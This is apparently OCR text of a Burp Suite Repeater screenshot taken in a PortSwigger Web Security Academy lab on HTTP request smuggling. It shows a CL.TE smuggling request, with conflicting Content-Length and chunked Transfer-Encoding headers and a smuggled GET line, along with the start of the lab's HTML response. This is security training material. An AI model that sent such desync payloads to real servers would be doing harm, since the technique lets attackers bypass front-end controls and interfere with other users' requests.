 Send Cancel < ▼ > ▼ Target: https://0ad8009603349161c0da0e7f00a2009f.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1\r\n
2 Host:
0ad8009603349161c0da0e7f00a2009f.web-security-academy.net
\r\n
3 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"\r\n
4 Sec-Ch-Ua-Mobile: ?0\r\n
5 Sec-Ch-Ua-Platform: "Linux"\r\n
6 Upgrade-Insecure-Requests: 1\r\n
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36\r\n
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9\r\n
9 Sec-Fetch-Site: none\r\n
10 Sec-Fetch-Mode: navigate\r\n
11 Sec-Fetch-User: ?1\r\n
12 Sec-Fetch-Dest: document\r\n
13 Accept-Encoding: gzip, deflate\r\n
14 Accept-Language: en-US,en;q=0.9\r\n
15 Connection: close\r\n
16 Content-Type: application/x-www-form-urlencoded\r\n
17 Content-Length: 35\r\n
18 Transfer-Encoding: chunked\r\n
19 \r\n
20 0\r\n
21 \r\n
22 GET /404pls HTTP/1.1\r\n
23 X-Foo: x
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=viPBA3dauraU5HAfC9FYHxEAt7RJBUA0;
Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 8039
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
Exploiting HTTP request smuggling to reveal
front-end request rewriting
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Exploiting HTTP request smuggling to reveal
front-end request rewriting
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/request-s
muggling/exploiting/lab-reveal-front-end-reque
st-rewriting'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='